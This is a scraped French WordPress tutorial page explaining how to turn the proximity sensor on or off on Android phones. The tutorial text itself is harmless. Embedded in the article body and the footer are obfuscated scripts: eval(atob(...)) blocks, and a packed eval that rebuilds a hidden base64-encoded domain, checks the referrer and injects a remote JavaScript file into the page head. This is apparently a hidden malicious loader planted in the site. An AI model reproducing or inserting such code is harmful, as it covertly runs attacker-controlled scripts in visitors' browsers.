<p>Pour commencer à éclaircir certains doutes, le capteur de proximité peut être situé en haut de votre Smartphone. Quelle est votre fonction ? Eh bien, éteindre l'écran de votre mobile lorsque vous vous approchez du casque lorsque vous avez reçu un appel. Cela permettra à votre mobile d'économiser la batterie.</p>
<p>Pour certaines personnes, cette fonction peut être gênante, surtout lorsqu'elles ont besoin d'écouter du son qui leur a été envoyé et qu'il est coupé lorsque l'écran du mobile s'éteint.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p>Comment savoir de quel type et de quels capteurs dispose notre mobile ? Pour cela <strong>, les étapes pour activer ou désactiver le capteur de proximité sur un Android seront utiles.</strong></p>
<p>Il existe plusieurs façons de désactiver cette fonction sur votre mobile, ce sont en fait des étapes faciles à suivre et que vous pouvez faire sur votre Smartphone. La marche à suivre va dépendre si oui ou non votre mobile dispose de cette fonction, mais on vous précise qu'une des deux options va vous permettre de la modifier ou de la désactiver.</p>
<p>Ensuite, nous vous guiderons afin que vous puissiez activer ou désactiver cette fonction à tout moment, en vous recommandant d'effectuer d'abord la première étape et si vous ne trouvez pas ladite fonction, vous pouvez <strong>essayer la deuxième option,</strong> qui vous permettront toutes les deux de personnalisez votre Smartphone à votre guise. Même pas satisfait, vous pouvez ainsi éviter le plein écran lorsqu'un appel arrive sur votre mobile en quelques étapes .</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Comment activer ou désactiver le capteur de proximité sur mon mobile Android</h2>
<p>Tous les mobiles Android ne permettent pas d'activer ou de désactiver cette fonction, mais cela <strong>ne veut pas dire que vous ne pouvez pas le faire sur votre Smartphone</strong> , alors nous vous donnerons une suggestion, ainsi que les étapes que vous pouvez suivre pour y parvenir.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/android/comment-enlever-les-publicites-qui-saffichent-automatiquement/" target="_blank" rel="dofollow" class="u0dd30bdb51510d2b5fcb9ae03e7a042b"><!-- INLINE RELATED POSTS 1/2 //--><style> .u0dd30bdb51510d2b5fcb9ae03e7a042b , .u0dd30bdb51510d2b5fcb9ae03e7a042b .postImageUrl , .u0dd30bdb51510d2b5fcb9ae03e7a042b .centered-text-area { min-height: 80px; position: relative; } .u0dd30bdb51510d2b5fcb9ae03e7a042b , .u0dd30bdb51510d2b5fcb9ae03e7a042b:hover , .u0dd30bdb51510d2b5fcb9ae03e7a042b:visited , .u0dd30bdb51510d2b5fcb9ae03e7a042b:active { border:0!important; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .clearfix:after { content: ""; display: table; clear: both; } .u0dd30bdb51510d2b5fcb9ae03e7a042b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u0dd30bdb51510d2b5fcb9ae03e7a042b:active , .u0dd30bdb51510d2b5fcb9ae03e7a042b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .centered-text-area { width: 100%; position: relative; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0dd30bdb51510d2b5fcb9ae03e7a042b:hover .ctaButton { background-color: #2980B9!important; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0dd30bdb51510d2b5fcb9ae03e7a042b .u0dd30bdb51510d2b5fcb9ae03e7a042b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0dd30bdb51510d2b5fcb9ae03e7a042b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0dd30bdb51510d2b5fcb9ae03e7a042b-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment enlever les publicités qui s'affichent automatiquement sur Android</span></div></div></div><div class="ctaButton"></div></a></div><p>Si vous ne savez toujours pas si votre mobile vous permet d'exécuter cette fonction, avec ces étapes, vous le découvrirez, devant opter pour la deuxième suggestion si le mobile n'a pas cette option. Ensuite, nous allons vous apprendre <strong>à activer ou désactiver facilement le capteur de proximité sur un Android :</strong></p>
<p><strong><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/02/sensor-proximidad-movil-android.jpg" alt="activer le capteur de proximité android" width="800" height="533"></strong></p>
<ol>
<li>La première chose que vous devez faire est d'aller dans l'option des paramètres ou également de pouvoir <strong>accéder à l'icône "appeler".</strong></li>
<li>Si vous choisissez la deuxième option, vous verrez trois points verticaux en haut ou en bas, lorsque vous les sélectionnez, vous verrez l'option "Paramètres".</li>
<li>L'étape suivante consistera à le sélectionner, vous entrerez dans les paramètres d'appel, en trouvant une liste pour modifier ou activer lesdites fonctions.</li>
<li>Dans la liste mentionnée, vous pouvez trouver l'option <strong>"Éteindre l'écran pendant l'appel"</strong> , elle est généralement activée, vous devez donc la sélectionner pour que lorsque vous parlez ou écoutez de l'audio envoyé par chat, elle ne s'éteigne pas.</li>
</ol>
<p>Comme vous pouvez le voir, les étapes sont simples et vous pouvez vérifier si vous avez cette option, qui est nécessaire pour certains. Mais si votre Smartphone ne vous permet pas de modifier cette fonction, il existe une autre alternative qui pourrait vous aider, en poursuivant votre lecture vous pourrez le savoir et vous pourrez facilement suivre les étapes.</p>
<p>Pour désactiver le capteur de proximité, dans le cas où vous possédez un Samsung nous vous avons préparé un matériel pour le faire rapidement.</p>
<h2>Comment modifier l'activité du capteur sans la fonction :</h2>
<p>Tous les mobiles n'ont pas cette fonction et tous les utilisateurs n'en ont pas besoin, mais si vous avez besoin de cette option et que malheureusement votre Smartphone vous permet de la modifier, il vous faudra <strong>lire cette suggestion en procédant comme suit :</strong></p>
<ol>
<li>Tout d'abord, ce que vous devrez faire est d'aller dans le magasin d'applications ou celui que vous connaissez afin de télécharger l'application.</li>
<li>La seconde étape va consister à rechercher une appli pouvant désactiver le capteur, vous pouvez essayer de taper <strong>« Désactiver le capteur de proximité »</strong> . Au fur et à mesure que vous écrivez ceci, vous trouverez de nombreuses applications qui peuvent vous permettre d'activer ou de désactiver cette fonctionnalité.</li>
<li>Lorsque vous en choisissez un, la prochaine étape consistera à cliquer sur la case "Installer".</li>
<li>Lorsqu'il est déjà téléchargé, entrez dans l'application et, si <strong>nécessaire, activez l'option "service activé"</strong> , puis choisissez l'écran désactivé, verrouillé ou activé.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/android/est-ce-que-tout-est-efface-si-je-mets-a-jour-mon-android/" target="_blank" rel="dofollow" class="u75c8d72f4e4350ac5667a21698296c67"><!-- INLINE RELATED POSTS 2/2 //--><style> .u75c8d72f4e4350ac5667a21698296c67 , .u75c8d72f4e4350ac5667a21698296c67 .postImageUrl , .u75c8d72f4e4350ac5667a21698296c67 .centered-text-area { min-height: 80px; position: relative; } .u75c8d72f4e4350ac5667a21698296c67 , .u75c8d72f4e4350ac5667a21698296c67:hover , .u75c8d72f4e4350ac5667a21698296c67:visited , .u75c8d72f4e4350ac5667a21698296c67:active { border:0!important; } .u75c8d72f4e4350ac5667a21698296c67 .clearfix:after { content: ""; display: table; clear: both; } .u75c8d72f4e4350ac5667a21698296c67 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u75c8d72f4e4350ac5667a21698296c67:active , .u75c8d72f4e4350ac5667a21698296c67:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u75c8d72f4e4350ac5667a21698296c67 .centered-text-area { width: 100%; position: relative; } .u75c8d72f4e4350ac5667a21698296c67 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u75c8d72f4e4350ac5667a21698296c67 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u75c8d72f4e4350ac5667a21698296c67 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u75c8d72f4e4350ac5667a21698296c67:hover .ctaButton { background-color: #2980B9!important; } .u75c8d72f4e4350ac5667a21698296c67 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u75c8d72f4e4350ac5667a21698296c67 .u75c8d72f4e4350ac5667a21698296c67-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u75c8d72f4e4350ac5667a21698296c67:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u75c8d72f4e4350ac5667a21698296c67-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Est-ce que tout est effacé si je mets à jour mon Android ?</span></div></div></div><div class="ctaButton"></div></a></div><p>Vous pouvez vérifier comment entrer en mode ingénieur à partir de votre téléphone et le faire simplement avec un code simple et rapide.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/02/movil-android-no-cuenta-funcion-proximidad.jpg" alt="capteur de proximité android" width="800" height="533"></p>
<p>Chacune des suggestions va permettre d' <strong>activer ou de désactiver le capteur de proximité sur un Android</strong> , comme nous l'évoquions précédemment, il est recommandé de revoir les fonctionnalités de votre mobile pour savoir si vous n'avez pas besoin d'installer une application.</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment activer ou désactiver le capteur de proximité sur mon mobile Android&url=https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment activer ou désactiver le capteur de proximité sur mon mobile Android%20-%20https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/&text=Comment activer ou désactiver le capteur de proximité sur mon mobile Android" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/android/ou-sont-stockes-les-mots-de-passe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/06/ou-sont-stockes-les-mots-de-passe-sur-android-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Où sont stockés les mots de passe sur Android ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/android/a-quoi-sert-le-code-9900-sur-android/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/03/usando-smartphone-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">À quoi sert le code *#9900# sur Android ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/android/comment-vider-le-cache/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/06/comment-vider-le-cache-sur-android-astuces-pratiques-2-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment vider le cache sur Android : Astuces pratiques</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/android/comment-utiliser-android-reboot-system-now-sur-nimporte-quel-appareil/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/06/muneco-android-icono-ajustes_3785-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment utiliser Reboot System Now on Android sur n'importe quel appareil</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/android/comment-connecter-une-manette-ps4/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/06/comment-connecter-une-manette-ps4-sur-android-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment connecter une manette PS4 sur Android</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/android/quest-ce-que-le-mode-sans-echec-sur-android-comment-puis-je-le-supprimer-ou-le-desactiver/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/muneco-android-funcionamiento-interno_3386-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Qu'est-ce que le mode sans échec sur Android ? Comment puis-je le supprimer ou le désactiver ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/android/comment-activer-ou-desactiver-le-capteur-de-proximite-sur-mon-mobile-android/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='34' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/android/" itemprop="item"><span itemprop="name">Android</span></a></li><li ><span itemprop="name">Comment activer ou désactiver le capteur de proximité sur mon mobile Android</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 01:13:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J6yRomMlOJSpvR4WPnz3NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900417284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>